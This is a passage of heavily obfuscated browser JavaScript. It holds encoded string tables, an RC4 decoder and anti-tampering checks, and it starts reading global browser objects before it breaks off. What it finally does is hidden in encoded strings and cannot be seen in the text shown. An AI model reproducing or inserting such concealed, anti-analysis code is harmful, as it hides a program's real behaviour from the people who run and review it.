43\x68\x6e\x4a\x32\x77\x36\x59\x77\x4d\x4d\x4f\x7a\x50\x67\x66\x43\x73\x43\x6f\x52\x55\x38\x4b\x47\x77\x71\x35\x6b\x77\x6f\x54\x43\x69\x51\x3d\x3d','\x54\x79\x54\x44\x70\x77\x3d\x3d','\x52\x38\x4b\x45\x77\x71\x55\x3d','\x66\x51\x51\x33\x66\x69\x6e\x44\x6d\x77\x50\x43\x67\x4d\x4b\x56\x56\x79\x54\x43\x6b\x51\x34\x3d','\x44\x63\x4b\x56\x77\x71\x51\x3d','\x77\x70\x76\x44\x72\x73\x4f\x2f','\x66\x6a\x46\x2f','\x77\x36\x66\x44\x6b\x4d\x4f\x47\x77\x6f\x62\x43\x75\x33\x76\x43\x70\x54\x45\x6c\x55\x63\x4b\x53\x77\x37\x77\x59\x77\x37\x37\x44\x72\x47\x6e\x43\x6e\x7a\x37\x43\x6b\x44\x73\x79\x77\x71\x66\x44\x70\x73\x4f\x32\x4d\x38\x4f\x6b\x77\x71\x62\x44\x75\x68\x7a\x44\x6e\x4d\x4f\x56\x77\x72\x45\x43\x77\x72\x41\x3d','\x44\x57\x44\x44\x6b\x38\x4b\x72','\x77\x71\x62\x43\x71\x38\x4b\x6e\x77\x34\x62\x43\x76\x53\x38\x4d','\x77\x6f\x33\x44\x74\x32\x38\x3d','\x77\x35\x4c\x44\x69\x55\x39\x54\x42\x32\x51\x3d','\x77\x35\x54\x43\x70\x63\x4b\x6e\x77\x72\x41\x32\x77\x36\x64\x33\x42\x41\x3d\x3d','\x53\x32\x4e\x56','\x77\x71\x76\x44\x6f\x4d\x4f\x68\x77\x70\x76\x43\x74\x33\x62\x43\x73\x41\x3d\x3d','\x41\x68\x41\x4d\x77\x6f\x48\x43\x76\x38\x4b\x6e\x61\x63\x4b\x67\x77\x6f\x59\x3d','\x77\x35\x50\x43\x70\x63\x4b\x71\x77\x72\x59\x30\x77\x36\x35\x38','\x66\x33\x6c\x6f','\x77\x6f\x62\x44\x76\x63\x4f\x71\x66\x73\x4b\x50\x77\x72\x78\x74\x4e\x45\x51\x3d','\x4f\x42\x66\x43\x69\x73\x4b\x73\x4b\x73\x4f\x67\x77\x71\x77\x78\x77\x36\x42\x5a\x63\x38\x4b\x77\x77\x70\x58\x43\x73\x38\x4b\x4a\x4b\x38\x4b\x43\x4b\x67\x3d\x3d','\x77\x70\x6a\x43\x73\x73\x4f\x5a\x77\x71\x77\x3d','\x4f\x7a\x48\x43\x68\x4d\x4f\x30\x77\x70\x70\x44\x77\x71\x67\x3d','\x50\x79\x4e\x30\x77\x37\x42\x56\x62\x55\x35\x34\x45\x6b\x6e\x43\x6f\x4d\x4f\x51\x5a\x73\x4f\x6b\x4e\x51\x3d\x3d','\x4e\x78\x58\x43\x74\x7a\x4d\x73','\x64\x4d\x4b\x2b\x77\x35\x59\x33\x50\x73\x4f\x77\x77\x6f\x74\x46\x77\x36\x64\x71\x5a\x73\x4b\x5a\x77\x35\x52\x6e\x51\x31\x66\x43\x76\x32\x4c\x43\x74\x78\x67\x68\x77\x70\x39\x64\x45\x79\x55\x59\x77\x70\x5a\x6c\x77\x36\x62\x44\x75\x31\x76\x44\x68\x78\x4c\x43\x73\x38\x4b\x34\x61\x52\x55\x64\x77\x6f\x76\x43\x6d\x38\x4f\x34\x53\x58\x72\x43\x6a\x73\x4b\x34\x77\x37\x49\x4b\x65\x7a\x78\x71\x77\x6f\x56\x66\x77\x70\x2f\x44\x69\x73\x4b\x63\x52\x63\x4f\x69\x77\x37\x49\x54\x51\x47\x66\x44\x6d\x73\x4f\x35\x77\x70\x6f\x3d','\x77\x6f\x66\x44\x75\x30\x41\x3d','\x5a\x4d\x4b\x71\x77\x37\x6b\x4d\x77\x36\x54\x44\x74\x53\x62\x44\x68\x77\x6e\x44\x6c\x73\x4b\x31\x65\x30\x54\x43\x69\x4d\x4f\x6a\x47\x31\x49\x3d','\x77\x35\x6f\x66\x46\x31\x54\x44\x6d\x77\x3d\x3d','\x59\x46\x7a\x43\x70\x79\x55\x35\x77\x70\x63\x3d','\x77\x6f\x6a\x44\x6b\x63\x4b\x66','\x54\x4d\x4b\x68\x77\x72\x6b\x3d','\x61\x6d\x58\x43\x69\x51\x3d\x3d','\x77\x34\x76\x43\x74\x4d\x4b\x6c','\x45\x52\x44\x43\x72\x77\x3d\x3d','\x50\x4d\x4f\x39\x77\x34\x41\x3d','\x56\x57\x66\x43\x67\x44\x76\x43\x72\x68\x76\x43\x72\x63\x4f\x51\x48\x43\x6b\x3d','\x4a\x77\x33\x43\x75\x69\x67\x5a\x77\x37\x45\x3d','\x77\x35\x54\x43\x6a\x38\x4b\x58','\x4f\x73\x4f\x63\x4f\x73\x4f\x71\x54\x52\x55\x3d','\x77\x72\x42\x58\x77\x37\x73\x3d','\x77\x71\x6a\x44\x6d\x55\x6f\x3d','\x58\x58\x4a\x44','\x4a\x63\x4f\x45\x77\x37\x63\x3d','\x77\x36\x72\x44\x73\x38\x4b\x59','\x63\x78\x50\x44\x6c\x51\x3d\x3d','\x77\x70\x37\x43\x6c\x77\x72\x43\x69\x63\x4f\x67\x77\x6f\x59\x3d','\x77\x35\x34\x67\x4c\x41\x3d\x3d','\x77\x34\x76\x44\x74\x4d\x4b\x58\x52\x38\x4b\x47\x52\x77\x3d\x3d','\x77\x71\x50\x44\x6a\x56\x45\x3d','\x77\x70\x76\x44\x6a\x4d\x4f\x56','\x42\x38\x4b\x51\x77\x71\x4c\x44\x76\x42\x68\x44','\x77\x6f\x52\x55\x77\x6f\x6b\x3d','\x66\x52\x34\x7a\x62\x52\x37\x44\x6b\x53\x4c\x43\x69\x63\x4b\x78\x54\x67\x3d\x3d','\x59\x38\x4b\x52\x77\x70\x6f\x3d','\x77\x34\x66\x44\x76\x38\x4b\x31\x42\x43\x58\x44\x71\x67\x3d\x3d','\x47\x38\x4b\x68\x77\x70\x55\x3d','\x58\x63\x4b\x43\x77\x6f\x33\x43\x76\x6d\x6a\x43\x6c\x67\x3d\x3d','\x63\x51\x70\x6f','\x64\x4d\x4b\x4f\x77\x70\x59\x3d','\x77\x71\x64\x32\x77\x35\x55\x3d','\x4d\x73\x4b\x51\x61\x77\x3d\x3d','\x59\x78\x37\x43\x6c\x4d\x4f\x6d\x77\x71\x62\x44\x70\x51\x3d\x3d','\x48\x67\x6f\x44','\x64\x4d\x4b\x45\x77\x70\x77\x3d','\x77\x34\x62\x44\x69\x45\x42\x46\x4b\x33\x7a\x43\x69\x38\x4f\x4e\x77\x35\x7a\x44\x6a\x77\x3d\x3d','\x41\x33\x48\x44\x6b\x73\x4b\x74\x4e\x78\x77\x3d','\x77\x34\x37\x43\x69\x38\x4f\x35','\x77\x37\x48\x44\x6b\x6d\x51\x3d','\x77\x37\x72\x44\x73\x68\x50\x43\x6d\x38\x4b\x79\x77\x37\x64\x71\x77\x6f\x37\x44\x72\x4d\x4b\x43\x77\x35\x38\x3d','\x4a\x63\x4b\x56\x63\x45\x74\x64','\x55\x77\x42\x67\x77\x35\x78\x49','\x77\x6f\x6e\x43\x6e\x4d\x4b\x43','\x77\x36\x76\x43\x6e\x63\x4b\x49\x77\x37\x30\x43\x77\x72\x77\x3d','\x4a\x63\x4b\x51\x66\x6c\x46\x64\x77\x70\x6f\x3d','\x77\x71\x4c\x44\x6f\x45\x50\x43\x67\x73\x4f\x2f\x77\x34\x51\x2f','\x48\x47\x48\x44\x6e\x73\x4b\x35\x4e\x77\x59\x3d','\x77\x35\x44\x44\x6c\x63\x4b\x31','\x56\x79\x76\x44\x75\x38\x4b\x4e\x49\x51\x39\x33','\x62\x31\x48\x43\x71\x44\x41\x4d\x77\x6f\x73\x3d','\x49\x63\x4b\x7a\x77\x72\x34\x45','\x44\x6a\x48\x43\x6c\x38\x4f\x6c\x77\x6f\x74\x65','\x43\x38\x4b\x4b\x77\x72\x35\x50\x77\x72\x76\x44\x70\x33\x4c\x44\x6d\x6b\x48\x44\x74\x63\x4f\x7a\x59\x67\x54\x43\x71\x77\x3d\x3d','\x58\x53\x72\x44\x73\x4d\x4b\x44\x4d\x43\x55\x3d','\x77\x70\x6e\x44\x76\x48\x2f\x44\x6f\x6e\x41\x3d','\x77\x37\x6e\x43\x75\x63\x4f\x7a\x77\x35\x6e\x44\x71\x47\x62\x44\x6f\x54\x35\x68\x42\x4d\x4b\x50\x77\x70\x4a\x2f\x77\x36\x66\x43\x72\x58\x72\x44\x6b\x6a\x44\x44\x67\x6d\x39\x78\x77\x34\x50\x44\x69\x63\x4b\x47\x47\x38\x4b\x4d\x77\x34\x76\x44\x68\x47\x7a\x44\x6b\x38\x4f\x44\x77\x37\x73\x62\x77\x72\x74\x62\x42\x52\x38\x73\x77\x35\x51\x63\x4f\x38\x4b\x2b\x49\x58\x54\x44\x69\x47\x6e\x44\x75\x78\x6f\x52','\x54\x52\x4d\x44\x77\x71\x6a\x43\x68\x67\x3d\x3d','\x77\x70\x76\x44\x6e\x4d\x4b\x57\x77\x36\x49\x3d','\x77\x6f\x44\x44\x6f\x31\x55\x3d','\x77\x36\x51\x59\x77\x71\x70\x44\x53\x73\x4b\x41\x4c\x51\x50\x43\x6b\x63\x4f\x57\x77\x36\x48\x44\x6b\x63\x4f\x57\x77\x70\x44\x43\x70\x46\x41\x4e\x61\x63\x4f\x45\x77\x70\x44\x44\x70\x52\x62\x44\x6c\x53\x4c\x43\x68\x63\x4f\x41\x4d\x53\x78\x46\x49\x38\x4b\x50\x77\x36\x51\x56\x77\x35\x73\x61\x77\x71\x4c\x43\x6b\x33\x59\x57\x77\x37\x41\x3d','\x77\x72\x56\x38\x65\x41\x3d\x3d','\x64\x4d\x4b\x4f\x77\x36\x63\x53\x41\x67\x3d\x3d','\x77\x34\x6e\x44\x68\x55\x39\x51\x48\x48\x73\x3d','\x66\x52\x33\x44\x6d\x67\x3d\x3d','\x65\x6a\x4c\x44\x72\x41\x3d\x3d','\x48\x38\x4b\x57\x58\x77\x3d\x3d','\x45\x63\x4f\x59\x77\x36\x45\x3d','\x4f\x73\x4b\x41\x63\x6b\x56\x64\x77\x6f\x41\x3d','\x42\x41\x73\x4b\x77\x70\x66\x43\x72\x63\x4b\x38','\x77\x36\x66\x43\x71\x73\x4b\x39\x77\x35\x4c\x43\x75\x54\x73\x64\x4a\x67\x3d\x3d','\x50\x67\x45\x76','\x77\x37\x33\x43\x6a\x6d\x34\x3d','\x77\x34\x54\x44\x75\x63\x4b\x59\x55\x73\x4b\x7a\x57\x77\x3d\x3d','\x47\x67\x62\x43\x70\x63\x4f\x63\x65\x58\x39\x78\x61\x30\x30\x79','\x4f\x73\x4f\x63\x4f\x73\x4f\x71\x54\x77\x35\x53\x77\x34\x72\x43\x73\x69\x63\x3d','\x47\x63\x4b\x38\x77\x71\x38\x3d','\x5a\x33\x6c\x63\x77\x36\x4e\x56\x77\x34\x6c\x6f\x4e\x77\x3d\x3d','\x56\x43\x72\x44\x74\x73\x4b\x47','\x53\x67\x34\x35','\x77\x37\x54\x43\x75\x4d\x4b\x31','\x54\x52\x59\x4e\x77\x72\x4c\x43\x68\x73\x4b\x65','\x77\x34\x77\x6b\x4d\x51\x3d\x3d','\x77\x6f\x48\x43\x67\x51\x6c\x35\x77\x35\x63\x77\x77\x34\x6e\x43\x6b\x4d\x4b\x51\x77\x70\x66\x44\x75\x63\x4f\x67\x4a\x73\x4f\x54\x41\x78\x55\x33\x77\x70\x50\x44\x69\x4d\x4b\x48\x46\x53\x34\x6b\x77\x36\x6a\x44\x6a\x4d\x4b\x77\x77\x72\x58\x44\x70\x63\x4b\x35\x77\x70\x51\x2b\x77\x6f\x46\x39\x77\x34\x59\x64\x77\x70\x37\x44\x74\x63\x4b\x53\x77\x37\x76\x43\x6a\x67\x3d\x3d','\x77\x71\x52\x6c\x57\x51\x3d\x3d','\x4e\x4d\x4b\x67\x77\x71\x41\x3d','\x4b\x43\x45\x33\x77\x70\x48\x43\x72\x63\x4b\x6a\x63\x63\x4b\x6d','\x77\x72\x44\x44\x68\x48\x41\x3d','\x4f\x38\x4b\x73\x77\x6f\x38\x3d','\x77\x36\x46\x70\x52\x73\x4b\x4e\x66\x42\x59\x3d','\x77\x72\x76\x43\x74\x4d\x4b\x33','\x46\x51\x76\x43\x71\x73\x4f\x4a\x54\x6e\x67\x3d','\x50\x63\x4f\x63\x77\x37\x6f\x3d','\x4f\x68\x54\x43\x69\x41\x3d\x3d','\x4f\x63\x4b\x7a\x77\x71\x4d\x58\x77\x71\x62\x44\x6f\x51\x3d\x3d','\x50\x68\x48\x43\x69\x4d\x4b\x78\x44\x63\x4f\x71\x77\x70\x30\x47\x77\x36\x68\x75','\x4a\x43\x59\x69','\x77\x37\x33\x44\x73\x38\x4b\x37\x77\x70\x54\x44\x72\x32\x62\x44\x72\x54\x35\x67\x51\x63\x4f\x43\x77\x35\x39\x34\x77\x36\x66\x43\x72\x48\x72\x44\x6e\x41\x3d\x3d','\x63\x77\x62\x43\x6d\x63\x4f\x39\x77\x70\x4d\x3d','\x65\x41\x44\x44\x68\x77\x3d\x3d'];(function(_0x289ffc,_0x585221){var _0x19171b=function(_0x41095f){while(--_0x41095f){_0x289ffc['\x70\x75\x73\x68'](_0x289ffc['\x73\x68\x69\x66\x74']());}};var _0x561fa7=function(){var _0x26f69e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37bd83,_0x420ac6,_0x1c4248,_0x438240){_0x438240=_0x438240||{};var _0x3966a4=_0x420ac6+'\x3d'+_0x1c4248;var _0x46c7c9=0x0;for(var _0x46c7c9=0x0,_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];_0x46c7c9<_0x19294c;_0x46c7c9++){var _0x18dcca=_0x37bd83[_0x46c7c9];_0x3966a4+='\x3b\x20'+_0x18dcca;var _0x4e1db2=_0x37bd83[_0x18dcca];_0x37bd83['\x70\x75\x73\x68'](_0x4e1db2);_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];if(_0x4e1db2!==!![]){_0x3966a4+='\x3d'+_0x4e1db2;}}_0x438240['\x63\x6f\x6f\x6b\x69\x65']=_0x3966a4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2111aa,_0x11b355){_0x2111aa=_0x2111aa||function(_0x2d844d){return _0x2d844d;};var _0x47a61c=_0x2111aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x11b355['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3fb98e=function(_0x9edc9a,_0x1ad551){_0x9edc9a(++_0x1ad551);};_0x3fb98e(_0x19171b,_0x585221);return _0x47a61c?decodeURIComponent(_0x47a61c[0x1]):undefined;}};var _0x4a6391=function(){var _0x432441=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x432441['\x74\x65\x73\x74'](_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4a6391;var _0x219dc3='';var _0x546f99=_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x546f99){_0x26f69e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x546f99){_0x219dc3=_0x26f69e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x561fa7();}(_0xa9b2,0x163));var _0x2a9b=function(_0x289ffc,_0x585221){_0x289ffc=_0x289ffc-0x0;var _0x19171b=_0xa9b2[_0x289ffc];if(_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3fb3e5=function(){return this;};var _0x561fa7=_0x3fb3e5();var _0x26f69e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x561fa7['\x61\x74\x6f\x62']||(_0x561fa7['\x61\x74\x6f\x62']=function(_0x37bd83){var _0x420ac6=String(_0x37bd83)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1c4248=0x0,_0x438240,_0x3966a4,_0x13d64e=0x0,_0x46c7c9='';_0x3966a4=_0x420ac6['\x63\x68\x61\x72\x41\x74'](_0x13d64e++);~_0x3966a4&&(_0x438240=_0x1c4248%0x4?_0x438240*0x40+_0x3966a4:_0x3966a4,_0x1c4248++%0x4)?_0x46c7c9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x438240>>(-0x2*_0x1c4248&0x6)):0x0){_0x3966a4=_0x26f69e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a4);}return _0x46c7c9;});}());var _0x19294c=function(_0x18dcca,_0x4e1db2){var _0x2111aa=[],_0x11b355=0x0,_0x2d844d,_0x47a61c='',_0x3fb98e='';_0x18dcca=atob(_0x18dcca);for(var _0x9edc9a=0x0,_0x1ad551=_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x9edc9a<_0x1ad551;_0x9edc9a++){_0x3fb98e+='\x25'+('\x30\x30'+_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9edc9a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x18dcca=decodeURIComponent(_0x3fb98e);for(var _0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x2111aa[_0x4a6391]=_0x4a6391;}for(_0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391]+_0x4e1db2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6391%_0x4e1db2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;}_0x4a6391=0x0;_0x11b355=0x0;for(var _0x432441=0x0;_0x432441<_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x432441++){_0x4a6391=(_0x4a6391+0x1)%0x100;_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391])%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;_0x47a61c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x432441)^_0x2111aa[(_0x2111aa[_0x4a6391]+_0x2111aa[_0x11b355])%0x100]);}return _0x47a61c;};_0x2a9b['\x72\x63\x34']=_0x19294c;_0x2a9b['\x64\x61\x74\x61']={};_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x219dc3=_0x2a9b['\x64\x61\x74\x61'][_0x289ffc];if(_0x219dc3===undefined){if(_0x2a9b['\x6f\x6e\x63\x65']===undefined){var _0x546f99=function(_0x5367bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5367bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x20c128=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x20c128['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37f0db){if(!Boolean(~_0x37f0db)){return _0x37f0db;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x51304c){for(var _0x713cc2=0x0,_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x713cc2<_0x30a118;_0x713cc2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x51304c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x546f99(_0x2a9b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2a9b['\x6f\x6e\x63\x65']=!![];}_0x19171b=_0x2a9b['\x72\x63\x34'](_0x19171b,_0x585221);_0x2a9b['\x64\x61\x74\x61'][_0x289ffc]=_0x19171b;}else{_0x19171b=_0x219dc3;}return _0x19171b;};(function(){var _0x14bd18=function(){var _0x289ffc=!![];return function(_0x585221,_0x19171b){var _0x41095f=_0x289ffc?function(){if(_0x19171b){var _0x2c1f3f=_0x19171b['\x61\x70\x70\x6c\x79'](_0x585221,arguments);_0x19171b=null;return _0x2c1f3f;}}:function(){};_0x289ffc=![];return _0x41095f;};}();var _0x318f1e={'\x66\x5a\x43':function _0x328e62(_0xfda6bd,_0x257284){return _0xfda6bd(_0x257284);},'\x67\x6d\x61':function _0x3cfa72(_0x4e21f0,_0x3dea29){return _0x4e21f0<_0x3dea29;},'\x53\x58\x4a':function _0x157938(_0x5a870b){return _0x5a870b();},'\x49\x6e\x72':function _0x3b66df(_0x135060,_0x5860d1){return _0x135060+_0x5860d1;},'\x58\x6f\x6b':function _0x1a9960(_0x5012d0,_0x4aca17){return _0x5012d0/_0x4aca17;},'\x4a\x77\x76':function _0x140d49(_0x447359,_0xefe69b){return _0x447359===_0xefe69b;},'\x69\x72\x52':function _0x330567(_0x12f277,_0x31e17d){return _0x12f277(_0x31e17d);},'\x43\x42\x52':function _0x2b25d6(_0x2d4f92,_0x297ee8){return _0x2d4f92(_0x297ee8);},'\x48\x70\x71':function _0x8ab810(_0xd21240,_0xc99a3){return _0xd21240>_0xc99a3;},'\x73\x61\x59':function _0x21cfe9(_0x1650bc,_0x41930d){return _0x1650bc-_0x41930d;},'\x63\x55\x68':function _0x184e51(_0x21d219,_0x1402a0){return _0x21d219<_0x1402a0;},'\x58\x75\x5a':function _0x27fbcd(_0x130237,_0x1a35b5){return _0x130237!==_0x1a35b5;},'\x57\x47\x4a':function _0x40d9bb(_0x244b6b,_0xce361e){return _0x244b6b(_0xce361e);},'\x4b\x4d\x4b':function _0x2bc192(_0x1c6f0f,_0x47c424){return _0x1c6f0f+_0x47c424;},'\x73\x78\x6a':function _0x38d02b(_0x33e9c5,_0xa5c41){return _0x33e9c5(_0xa5c41);},'\x45\x72\x52':function _0x5b4a2f(_0xa98f7c,_0x4ee136){return _0xa98f7c+_0x4ee136;},'\x78\x4d\x78':function _0x4c47b0(_0x55c390,_0x12af8a){return _0x55c390(_0x12af8a);},'\x63\x4d\x70':function _0xb30df6(_0x2c6b5c,_0x5655e2){return _0x2c6b5c(_0x5655e2);},'\x44\x77\x4e':function _0x55b01b(_0x120637,_0x55978e){return _0x120637+_0x55978e;},'\x78\x43\x41':function _0x39842f(_0x150ee6,_0x4adb49){return _0x150ee6(_0x4adb49);},'\x71\x79\x65':function _0x131b01(_0x7f385e,_0x1c386b){return _0x7f385e(_0x1c386b);},'\x42\x48\x74':function _0x21462c(_0x2ba09e,_0x28a5b8){return _0x2ba09e==_0x28a5b8;},'\x59\x68\x45':function _0x42b20e(_0x37eaa0,_0x5a9774){return _0x37eaa0(_0x5a9774);},'\x49\x4b\x63':function _0x1a21ea(_0x36bdcb,_0x15af6d){return _0x36bdcb<_0x15af6d;},'\x45\x6d\x66':function _0x494d52(_0x306c3e,_0x43092d){return _0x306c3e(_0x43092d);},'\x72\x76\x71':function _0x1c0024(_0x3df862,_0x204f34){return _0x3df862===_0x204f34;},'\x70\x51\x75':function _0x572519(_0x25f341,_0x516103){return _0x25f341(_0x516103);},'\x77\x4f\x5a':function _0x43c7e2(_0x396ee7,_0xe936c9){return _0x396ee7(_0xe936c9);},'\x54\x57\x53':function _0x255147(_0x482d01,_0x132744){return _0x482d01+_0x132744;},'\x68\x56\x6e':function _0x387050(_0x32bf5b,_0x28df91){return _0x32bf5b===_0x28df91;},'\x58\x41\x54':function _0xc5ef3a(_0x2018ba,_0x53fad8){return _0x2018ba(_0x53fad8);},'\x61\x53\x55':function _0x4650dd(_0x2190c1,_0x1db684){return _0x2190c1+_0x1db684;},'\x54\x69\x54':function _0x215b6e(_0x5d2e5a,_0x56448f){return _0x5d2e5a+_0x56448f;},'\x78\x53\x6f':function _0x5af3bc(_0x30d06a,_0x5e39cd){return _0x30d06a(_0x5e39cd);},'\x58\x50\x6b':function _0x3046f9(_0x57967b,_0x235f13){return _0x57967b+_0x235f13;},'\x57\x64\x7a':function _0x34def2(_0x495cb2,_0x40f4db){return _0x495cb2==_0x40f4db;},'\x50\x51\x6d':function _0x514c31(_0x5ed62c,_0xcff972){return _0x5ed62c(_0xcff972);},'\x77\x4b\x4c':function _0x5bfb19(_0x504443,_0x1fbe87){return _0x504443==_0x1fbe87;},'\x6e\x45\x64':function _0x359f5d(_0x33cbee,_0x29844e){return _0x33cbee==_0x29844e;},'\x70\x61\x54':function _0x39f556(_0x36cda5,_0x5bec6d){return _0x36cda5+_0x5bec6d;},'\x48\x6d\x69':function _0x4dcade(_0x45bd12,_0x4f7e05){return _0x45bd12+_0x4f7e05;},'\x4b\x47\x4c':function _0x35c358(_0x458dc3,_0x1b9370){return _0x458dc3+_0x1b9370;},'\x71\x61\x78':function _0x5e1003(_0x2c1d9f,_0x481574){return _0x2c1d9f(_0x481574);},'\x6a\x78\x72':function _0x378ad0(_0x22f48e,_0x2b2981){return _0x22f48e+_0x2b2981;},'\x56\x6f\x74':function _0x459ed9(_0x18c275,_0x6b1a21){return _0x18c275(_0x6b1a21);},'\x6c\x43\x6d':function _0x229ee1(_0x479766,_0x4f2693){return _0x479766+_0x4f2693;}};var _0x427f09=this[_0x2a9b('0x0', '\x73\x5b\x68\x21')];var _0x3f25e2=_0x427f09[_0x2a9b('0x1', '\x31\x28\x65\x76')];var _0x5af95a='';var _0x39345d='';if(_0x318f1e[_0x2a9b('0x2', '\x40\x44\x5a\x72')](typeof _0x427f09[_0x2a9b('0x3', '\x6b\x30\x46\x23')],_0x2a9b('0x4', '\x46\x77\x23\x75'))){_0x5af95a=_0x427f09[_0x2a9b('0x5', '\x31\x28\x65\x76')];_0x39345d=_0x5af95a[_0x2a9b('0x6', '\x40\x44\x5a\x72')];}var _0x3e5e4a=_0x427f09[_0x2a9b('0x7', '\x6b\x52\x26\x30')];var _0x44ca4d=_0x427f09[_0x2a9b('0x8', '\x28\x37\x7a\x51')];var _0x59abb1=new _0x427f09[_0x2a9b('0x9', '\x5a\x67\x73\x63')]()[_0x2a9b('0xa', '\x61\x51\x52\x42')]();var _0x28c675='';function _0x1f8219(_0x44b1ad){var _0x591aff={'\x6d\x77\x53':function _0x4b44f5(_0x3fe2c6,_0x2cbfd6){return _0x3fe2c6<_0x2cbfd6;},'\x63\x78\x7a':function _0xe710db(_0x147739,_0x42ee5f){return _0x147739|_0x42ee5f;},'\x72\x4b\x55':function _0xc1ea64(_0x55c0b4,_0x2524a1){return _0x55c0b4<<_0x2524a1;},'\x69\x51\x4f':function _0x2a7077(_0x583b5e,_0x4a9143){return _0x583b5e&_0x4a9143;},'\x4c\x4c\x43':function 